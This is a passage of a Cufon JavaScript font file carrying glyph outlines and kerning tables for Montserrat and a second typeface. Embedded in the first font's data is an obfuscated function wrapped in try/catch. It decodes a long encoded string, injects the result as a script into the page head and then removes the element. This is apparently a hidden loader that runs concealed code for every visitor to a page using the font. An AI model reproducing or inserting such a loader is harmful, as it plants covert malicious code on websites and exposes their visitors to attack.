50,-44,56v34,6,54,30,54,64v0,43,-35,69,-92,69r-112,0r0,-252xm76,-214r0,66v43,-1,108,10,108,-33v0,-42,-65,-32,-108,-33xm76,-110r0,72v48,0,117,8,117,-37v0,-42,-71,-35,-117,-35","w":254,"k":{"\\":3,"J":2}},{"d":"23,-198v-2,-55,94,-66,138,-33r-13,27v-19,-11,-38,-17,-54,-17v-21,0,-35,9,-35,22v0,41,109,22,109,89v0,21,-16,40,-38,46v22,9,31,20,31,41v0,62,-114,68,-153,26r12,-26v21,16,44,24,66,24v22,0,38,-10,38,-23v0,-40,-109,-23,-109,-89v0,-23,17,-39,44,-45v-27,-11,-36,-23,-36,-42xm87,-135v-23,0,-36,9,-36,22v0,17,20,28,46,28v23,0,35,-10,35,-23v0,-17,-19,-27,-45,-27"},{"d":"213,-192r0,262r-41,0r0,-103v-14,22,-37,35,-68,35v-55,0,-91,-40,-91,-98v0,-92,116,-130,159,-62r0,-34r41,0xm113,-33v35,0,59,-26,59,-62v0,-37,-24,-63,-59,-63v-35,0,-59,26,-59,63v0,36,24,62,59,62","w":245,"k":{"T":14,"V":6,"W":6,"Y":6,"\u00dd":6}},{"d":"145,0r-43,0r-101,-252r46,0r78,205r78,-205r44,0","w":248,"k":{"O":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"z":7,"J":4,"A":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"\u00c6":18,"x":7,"C":5,"\u00c7":5,"G":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":19,"\u00e7":19,"d":19,"\u00f0":19,"e":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"g":19,"o":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f8":19,"\u00f5":19,"q":19,"a":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u00e6":17,"s":7,"i":2,".":3,"m":9,"n":9,"\u00f1":9,"r":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"p":6}},{"d":"85,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,21,10,21,23v0,13,-8,23,-21,23xm148,-225v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23v13,0,22,10,22,23v0,13,-9,23,-22,23xm204,-192r0,192r-41,0r0,-37v-28,62,-139,47,-139,-35r0,-120r42,0v5,61,-22,156,45,155v67,-2,50,-88,52,-155r41,0","w":235,"k":{"T":14,"J":3,"C":7,"\u00c7":7,"G":7,"O":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d8":7,"\u00d5":7,"Q":7}},{"d":"193,-192r-87,218v-16,47,-70,60,-107,29r18,-32v26,23,55,2,60,-26r-79,-189r43,0r57,146r54,-146r41,0","w":191,"k":{".":8,"J":9,"T":14,"A":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u00c6":9,"V":2,"W":2,"Y":2,"\u00dd":2,"x":2,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2,"c":7,"\u00e7":7,"d":7,"\u00f0":7,"e":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"g":7,"o":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f8":7,"\u00f5":7,"q":7,"a":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u00e6":5,"s":2,"m":-2,"n":-2,"\u00f1":-2,"r":-2}},{"d":"132,-224v-19,-14,-52,-14,-52,17r0,23r50,0r0,31r-50,0r0,153r-41,0r0,-153r-26,0r0,-31r26,0v-9,-74,55,-105,109,-72","w":123,"k":{"f":-2,"\u00df":-2,"T":-34,"v":-11,"w":-11,"y":-11,"\u00fd":-11,"\u00ff":-11,"J":9,"A":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u00c6":3,"V":-13,"W":-13,"Y":-13,"\u00dd":-13,"C":-9,"\u00c7":-9,"G":-9,"O":-9,"\u00d3":-9,"\u00d4":-9,"\u00d6":-9,"\u00d2":-9,"\u00d8":-9,"\u00d5":-9,"Q":-9,"c":4,"\u00e7":4,"d":4,"\u00f0":4,"e":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"g":4,"o":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f8":4,"\u00f5":4,"q":4,"a":11,"\u00e1":11,"\u00e2":11,"\u00e4":11,"\u00e0":11,"\u00e5":11,"\u00e3":11,"\u00e6":11,".":-4,"t":-3,"u":-3,"\u00fa":-3,"\u00fb":-3,"\u00fc":-3,"\u00f9":-3,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"b":-5,"h":-5,"k":-5,"l":-5,"\u00fe":-5,"B":-10,"D":-10,"\u00d0":-10,"E":-10,"\u00c9":-10,"\u00ca":-10,"\u00cb":-10,"\u00c8":-10,"F":-10,"H":-10,"I":-10,"\u00cd":-10,"\u00ce":-10,"\u00cf":-10,"\u00cc":-10,"K":-10,"L":-10,"M":-10,"N":-10,"\u00d1":-10,"P":-10,"\u00de":-10,"R":-10}},{"d":"145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"}":2,"\\":12,"J":11,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"81,-271v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm145,-271v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm113,-193v59,0,99,39,99,97v0,58,-40,97,-99,97v-59,0,-100,-39,-100,-97v0,-58,41,-97,100,-97xm113,-157v-35,0,-59,25,-59,62v0,37,24,62,59,62v34,0,58,-25,58,-62v0,-37,-24,-62,-58,-62","w":225,"k":{"J":15}},{"d":"292,0r-43,0r-60,-197r-60,197r-44,0r-84,-252r46,0r61,205r61,-205r42,0r61,205r61,-205r44,0","w":372,"k":{"&":5,".":3,"O":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"z":7,"J":4,"A":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"\u00c6":18,"x":7,"C":5,"\u00c7":5,"G":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,"c":19,"\u00e7":19,"d":19,"\u00f0":19,"e":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"g":19,"o":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f8":19,"\u00f5":19,"q":19,"a":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u00e6":17,"s":7,"i":2,"m":9,"n":9,"\u00f1":9,"r":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"p":6}},{"d":"196,-57r-127,0r-24,57r-45,0r112,-252r43,0r110,252r-45,0xm180,-95r-48,-112r-47,112r95,0","w":265,"k":{"\\":14,"T":25,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"V":18,"W":18,"Y":18,"\u00dd":18,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"c":9,"\u00e7":9,"d":9,"\u00f0":9,"e":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"g":9,"o":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f8":9,"\u00f5":9,"q":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"S":2}},{"d":"205,-214r-80,0r0,214r-42,0r0,-214r-80,0r0,-38r202,0r0,38","w":208,"k":{"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"z":12,"J":5,"A":25,"\u00c1":25,"\u00c2":25,"\u00c4":25,"\u00c0":25,"\u00c5":25,"\u00c3":25,"\u00c6":25,"C":15,"\u00c7":15,"G":15,"O":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d8":15,"\u00d5":15,"Q":15,"c":25,"\u00e7":25,"d":25,"\u00f0":25,"e":25,"\u00e9":25,"\u00ea":25,"\u00eb":25,"\u00e8":25,"g":25,"o":25,"\u00f3":25,"\u00f4":25,"\u00f6":25,"\u00f2":25,"\u00f8":25,"\u00f5":25,"q":25,"s":6,".":20,"m":14,"n":14,"\u00f1":14,"r":14,"t":14,"u":14,"\u00fa":14,"\u00fb":14,"\u00fc":14,"\u00f9":14,"&":14,"b":19,"h":19,"k":19,"l":19,"\u00fe":19}},{"d":"17,-138v0,-66,97,-65,138,-36r-15,31v-17,-10,-38,-17,-55,-17v-16,0,-28,5,-28,19v0,35,101,17,101,86v-1,70,-111,67,-150,30r14,-30v17,15,43,24,64,24v18,0,32,-6,32,-20v0,-39,-101,-18,-101,-87","w":169,"k":{"T":8,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"V":7,"W":7,"Y":7,"\u00dd":7,"x":3}},{"d":"206,-124r37,0r0,93v-26,19,-63,33,-98,33v-75,0,-133,-56,-133,-128v0,-113,153,-166,232,-92r-24,32v-54,-57,-165,-23,-165,60v0,73,89,116,151,72r0,-70","w":269},{"d":"117,-219r-37,0r38,-53r43,18xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"92,-332v13,0,22,10,22,23v0,13,-9,23,-22,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm156,-332v13,0,21,10,21,23v0,13,-8,23,-21,23v-13,0,-22,-10,-22,-23v0,-13,9,-23,22,-23xm213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"150,-131r92,131r-51,0r-68,-95r-68,95r-50,0r92,-129r-85,-123r49,0r62,87r62,-87r49,0","w":249,"k":{"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6}},{"d":"136,-84r0,84r-42,0r0,-82r-94,-170r43,0r72,123r71,-123r43,0","w":229,"k":{"&":12,"Q":5,"\u00d5":5,"\u00d8":5,"\u00d2":5,"\u00d6":5,"\u00d4":5,"\u00d3":5,"O":5,"J":4,"G":5,"\u00c7":5,"C":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"z":7,"A":18,"\u00c1":18,"\u00c2":18,"\u00c4":18,"\u00c0":18,"\u00c5":18,"\u00c3":18,"\u00c6":18,"x":7,"c":19,"\u00e7":19,"d":19,"\u00f0":19,"e":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"g":19,"o":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f8":19,"\u00f5":19,"q":19,"a":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u00e6":17,"s":7,"i":2,".":3,"m":9,"n":9,"\u00f1":9,"r":9,"t":9,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"p":6}},{"d":"10,-231v30,-29,109,-33,109,16v0,32,-47,65,-68,88r74,0r0,24r-112,0r0,-20v23,-27,63,-52,74,-88v-5,-29,-48,-16,-65,2","w":137},{"d":"76,0r-43,0r0,-252r43,0r0,252","w":108},{"d":"36,-103r0,-124r-30,0r0,-25r60,0r0,149r-30,0xm18,0r185,-252r40,0r-185,252r-40,0xm236,-57r0,-37r28,0r0,37r22,0r0,22r-22,0r0,35r-28,0r0,-35r-74,0r0,-21r52,-93r29,0r-50,92r43,0","w":294},{"d":"104,-205v-23,0,-42,-19,-42,-42v0,-23,19,-41,42,-41v23,0,43,18,43,41v0,23,-20,42,-43,42xm104,-270v-13,0,-24,10,-24,23v0,13,11,23,24,23v13,0,25,-10,25,-23v0,-13,-12,-23,-25,-23xm145,0r0,-23v-31,44,-130,28,-130,-35v0,-55,67,-61,130,-57v5,-54,-68,-53,-102,-25r-17,-29v48,-39,160,-34,160,43r0,126r-41,0xm54,-59v6,46,92,28,91,-8r0,-18v-35,1,-94,-8,-91,26","w":210,"k":{"J":11,"\\":12,"T":14,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"z":4,"}":2,"V":14,"W":14,"Y":14,"\u00dd":14,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"180,-280r-34,0r-22,-32r-22,32r-34,0r37,-51r38,0xm213,-214r-137,0r0,68r123,0r0,38r-123,0r0,70r141,0r0,38r-184,0r0,-252r180,0r0,38","w":236},{"d":"93,-219r-44,-36r42,-18r39,54r-37,0xm109,-193v67,0,95,44,90,113r-145,0v8,53,81,62,114,26r22,23v-53,61,-177,31,-177,-64v0,-58,39,-98,96,-98xm54,-110r109,0v-1,-31,-22,-50,-53,-50v-30,0,-51,19,-56,50","w":211,"k":{"J":15}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+284-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(">n0U.1{;vuV7>A}Cz1p&XnXVZ@{U01V7Z@_&vu~H0ofLej;wXpp,-UD6!qU6zqxs0,ml!}DU-M8,05U6zqxseu-7Z5]s-n]jZ5]s-np1Z5]s-ne&NUDU-M8l0pDU-M8,!oDU-M8w0}sw!nUs0oDU-M8l{pDU-M81-@s&Z5]s-n|@Z5]s-n]sZ5]s-n~1eAU6zqxs0u0#Z;0^Z5]s-n-TZ5]s-n_l>,0XZ5]s-n~loo?OZ5]s-nesZ5]s-n0YZ5]s-n`?Zq`;_}DU-M8l0]{6zqxse,o6zqxsej86zqxse,p6zqxseqo6zqxse,l6zqxs01o6zqxseq86zqxse1~fZ5]s-n-#Z5]s-n|#>pDU-M8w-n?6zqxse@0vZ5]s-n|jZ5]s-n_w!UDU-M81{UDU-M81e}DU-M8}{`UqZ5]s-n]?Z5]s-n`T2UDU-M8l-1~6zqxse,-}Z5]s-n`j*MDN]}DU-M81{oDU-M8,0oDU-M810}DU-M8Y0n_a~`P6*&P6zqxs0Ml6zqxs0qXYZ5]s-n~,Z5]s-npluU86zqxs0Mp6zqxs0n_6zqxseqp6zqxs0noFZ5]s-n-UZ5]s-n]#Z5]s-n|&Z5]s-no}Z5]s-n-&Z5]s-n-DzH~6zqxse,06zqxs0,`,.UDU-M8lew}KZ5]s-n_}0j?!Z5]s-n-;|pDU-M81!oDU-M8}ejo=Z5]s-n-jZ5]s-nolZ5]s-nowZ5]s-nX;Z5]s-nX#Z5]s-n0l_#]sq5l>Z5]s-n|;Z5]s-n{,Z5]s-n-@Z5]s-n|sZ5]s-n]@Z5]s-n`@Z5]s-ne;Z5]s-noYZ5]s-n|?6,z6zqxs0Mo6zqxse,}p|}DU-M8l{#puZ5]s-n0,2u0lZ5]s-ne@o;p]6;z6zqxs0qp6zqxse@_euoDU-M8w-Y}6zqxse1{6zqxs0qo6zqxse@p6zqxs0qmw*H{s.n};>AXw>9DaNqxL6MUw*HxL.MUx8AM`pn5X_>*-{!N|~9q]ouZe0v.6z2Emlw,Y}1HFa=KLP7gsD&j;U@#T?^CfVO[s*1D}.1z;vADHNuX70w?H.5}sv5-V2#;CvueFew?gvj;gZwm[!Hz#zUs7>qfFNja@vZ0&09UPeZ_&euP}e@l6*1{g.9YY*@Y7znojzAlL.@{lzn}g.w?F.#{;.1pP09Ya01V&>MPaNnsC>&Pa>uz.eUPaZo;V6pPaZZ;a>AYm")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":179,"face":{"font-family":"Montserrat","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 5 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"1","bbox":"-31 -333 377 80.7492","underline-thickness":"18","underline-position":"-18","stemh":"33","stemv":"41","unicode-range":"U+0020-U+00FF"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 2014 by Julieta Ulanovsky. All rights reserved.
 * 
 * Manufacturer:
 * Julieta Ulanovsky
 * 
 * Designer:
 * Julieta Ulanovsky
 * 
 * Vendor URL:
 * http://www.zkysky.com.ar/
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"192,-201r-107,0r0,40v68,-5,118,24,118,76v0,95,-136,110,-198,56r26,-48v19,20,41,31,64,31v25,0,39,-12,39,-34v2,-44,-66,-30,-108,-30r0,-142r166,0r0,51","w":214},{"d":"115,-91r-95,0r0,-39r95,0r0,39","w":134},{"d":"39,40r-52,0r116,-332r53,0","w":127,"k":{"9":7,"J":6,"C":6,"\u00c7":6,"G":6,"O":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d8":6,"\u00d5":6,"Q":6,"a":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u00e6":4}},{"d":"115,-91r-95,0r0,-39r95,0r0,39","w":134},{"d":"15,-122v0,-117,108,-164,198,-112r-25,45v-42,-33,-121,-17,-112,50v12,-17,32,-27,60,-27v50,0,82,33,82,82v0,53,-38,87,-95,87v-68,0,-108,-48,-108,-125xm122,-119v-25,0,-39,14,-39,35v0,19,12,36,38,36v23,0,37,-14,37,-37v0,-22,-13,-34,-36,-34","w":227},{"d":"143,-213v-21,-17,-52,-6,-45,28r44,0r0,41r-44,0r0,144r-62,0r0,-144r-26,0r0,-41r26,0v-12,-78,71,-104,129,-71","w":138,"k":{"f":-1,"\u00df":-1,"T":-33,"v":-11,"w":-11,"y":-11,"\u00fd":-11,"\u00ff":-11,"J":4,"A":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u00c6":5,"V":-22,"W":-22,"Y":-22,"\u00dd":-22,"C":-10,"\u00c7":-10,"G":-10,"O":-10,"\u00d3":-10,"\u00d4":-10,"\u00d6":-10,"\u00d2":-10,"\u00d8":-10,"\u00d5":-10,"Q":-10,"c":4,"\u00e7":4,"d":4,"\u00f0":4,"e":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"g":4,"o":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f8":4,"\u00f5":4,"q":4,"a":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u00e6":9,".":-2,"t":-5,"u":-5,"\u00fa":-5,"\u00fb":-5,"\u00fc":-5,"\u00f9":-5,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"b":-8,"h":-8,"k":-8,"l":-8,"\u00fe":-8,"B":-12,"D":-12,"\u00d0":-12,"E":-12,"\u00c9":-12,"\u00ca":-12,"\u00cb":-12,"\u00c8":-12,"F":-12,"H":-12,"I":-12,"\u00cd":-12,"\u00ce":-12,"\u00cf":-12,"\u00cc":-12,"K":-12,"L":-12,"M":-12,"N":-12,"\u00d1":-12,"P":-12,"\u00de":-12,"R":-12}},{"d":"156,-274r-47,0r-47,-41r56,-19xm222,-202r-133,0r0,50r121,0r0,51r-121,0r0,51r137,0r0,50r-201,0r0,-252r197,0r0,50","w":242},{"d":"115,-255v85,0,122,83,59,120v79,35,47,138,-58,138v-63,0,-104,-28,-104,-73v0,-29,19,-53,48,-65v-64,-36,-34,-120,55,-120xm116,-213v-23,0,-37,10,-37,29v0,18,14,28,37,28v23,0,36,-10,36,-28v0,-19,-13,-29,-36,-29xm116,-109v-28,0,-43,11,-43,32v0,21,15,33,43,33v28,0,43,-11,43,-33v0,-21,-15,-32,-43,-32","w":231},{"d":"127,-254v71,0,111,46,111,128v0,82,-40,128,-111,128v-72,0,-112,-46,-112,-128v0,-82,40,-128,112,-128xm127,-207v-32,0,-46,23,-46,81v0,58,14,81,46,81v32,0,45,-23,45,-81v0,-58,-13,-81,-45,-81","w":253},{"d":"309,0r-66,0r-47,-174r-48,174r-66,0r-82,-252r68,0r49,185r49,-185r62,0r50,185r48,-185r66,0","w":389,"k":{"&":11,".":12,"O":4,"J":5,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":9,"A":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u00c6":19,"x":9,"C":4,"\u00c7":4,"G":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":23,"\u00e7":23,"d":23,"\u00f0":23,"e":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"g":23,"o":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f8":23,"\u00f5":23,"q":23,"a":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u00e6":14,"s":9,"i":1,"m":10,"n":10,"\u00f1":10,"r":10,"t":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"p":3}},{"d":"252,-252r0,146v0,67,-44,109,-115,109v-71,0,-116,-42,-116,-109r0,-146r64,0v7,76,-28,201,53,201v78,0,42,-127,50,-201r64,0","w":272,"k":{"J":5,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"x":7,".":7}},{"d":"108,-207v-24,0,-44,-19,-44,-43v0,-24,20,-43,44,-43v24,0,43,19,43,43v0,24,-19,43,-43,43xm108,-269v-10,0,-19,9,-19,19v0,10,9,19,19,19v10,0,19,-9,19,-19v0,-10,-9,-19,-19,-19xm22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"J":6,"\\":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"}":1,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"178,-176v67,-50,174,-2,161,92r-140,0v7,46,65,51,93,20r33,32v-36,45,-139,47,-165,-7v-15,27,-43,42,-80,42v-44,0,-70,-24,-70,-60v0,-54,64,-61,126,-57v3,-51,-64,-38,-100,-20r-14,-42v51,-23,118,-33,156,0xm199,-113r78,0v0,-24,-15,-41,-38,-41v-22,0,-36,17,-40,41xm68,-62v2,36,58,30,68,0r0,-23v0,0,-69,-5,-68,23xm149,-58v1,0,2,2,2,0r-2,0","w":347},{"d":"89,0r-64,0r0,-252r64,0r0,252","w":114},{"d":"110,-75r-21,22r0,53r-62,0r0,-267r62,0r0,141r64,-68r71,0r-72,74r74,120r-74,0","w":226,"k":{"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"V":9,"W":9,"Y":9,"\u00dd":9,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":10,"\u00e7":10,"d":10,"\u00f0":10,"e":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"g":10,"o":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f8":10,"\u00f5":10,"q":10,"a":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u00e6":8,"s":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7}},{"d":"22,-175v60,-35,175,-33,175,48r0,127r-61,0r0,-22v-31,44,-126,28,-126,-36v0,-55,62,-63,125,-59v0,-46,-61,-36,-95,-17xm68,-62v4,37,63,24,67,-4r0,-17v-27,1,-69,-6,-67,21","k":{"}":1,"\\":6,"J":6,"T":6,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"z":2,"V":16,"W":16,"Y":16,"\u00dd":16,"C":2,"\u00c7":2,"G":2,"O":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d8":2,"\u00d5":2,"Q":2}},{"d":"208,-208r-93,208r-67,0r90,-201r-70,0r0,35r-56,0r0,-86r196,0r0,44","w":213,"k":{".":13}},{"d":"15,-271v42,-20,114,-18,113,31r0,75r-42,0r0,-15v-17,28,-83,21,-78,-19v-4,-34,42,-36,78,-36v-3,-25,-39,-17,-61,-8xm48,-202v0,19,33,15,38,0r0,-12v-16,0,-39,-3,-38,12","w":141},{"d":"18,-267r56,0v61,82,61,230,0,312r-56,0v57,-82,57,-230,0,-312","w":128},{"d":"24,0r180,-252r58,0r-180,252r-58,0xm32,-102r0,-117r-28,0r0,-33r72,0r0,150r-44,0xm251,-62r0,-32r41,0r0,32r20,0r0,31r-20,0r0,31r-41,0r0,-31r-75,0r0,-29r49,-90r42,0r-46,88r30,0","w":317},{"d":"57,-292r116,332r-52,0r-116,-332r52,0","w":163},{"d":"44,-57v18,0,30,12,30,30v0,18,-12,30,-30,30v-18,0,-30,-12,-30,-30v0,-18,12,-30,30,-30","w":87},{"d":"209,39r-47,0r0,-271r-36,0r0,271r-46,0r0,-156v-61,4,-82,-42,-82,-73v0,-39,24,-77,87,-77r124,0r0,306","w":234},{"d":"208,-83r37,40v-23,23,-54,39,-86,44r-9,17v44,14,24,70,-20,67v-11,0,-25,-5,-35,-12r12,-25v9,10,32,9,33,-6v1,-11,-17,-16,-30,-12r14,-28v-67,-8,-115,-61,-115,-129v0,-118,162,-168,236,-85r-37,44v-40,-57,-134,-34,-134,41v0,75,90,97,134,44","w":249,"k":{"A":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u00c6":3,"C":4,"\u00c7":4,"G":4,"O":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d8":4,"\u00d5":4,"Q":4,"c":4,"\u00e7":4,"d":4,"\u00f0":4,"e":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"g":4,"o":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f8":4,"\u00f5":4,"q":4}},{"d":"198,-225r-35,12v73,67,60,216,-61,216v-57,0,-94,-33,-94,-84v0,-74,95,-102,140,-58v-6,-19,-21,-38,-39,-56r-59,19r-9,-28r41,-14v-14,-10,-29,-18,-45,-26r41,-26v22,9,42,20,59,33r51,-17xm104,-49v23,0,39,-14,39,-35v0,-21,-16,-35,-39,-35v-23,0,-37,14,-37,35v0,22,15,35,37,35","w":217,"k":{"T":8,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"J":9,"A":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u00c6":7,"V":4,"W":4,"Y":4,"\u00dd":4,"x":4,"C":5,"\u00c7":5,"G":5,"O":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d8":5,"\u00d5":5,"Q":5,".":8}},{"d":"23,-335v16,0,28,11,28,28v0,16,-12,28,-28,28v-16,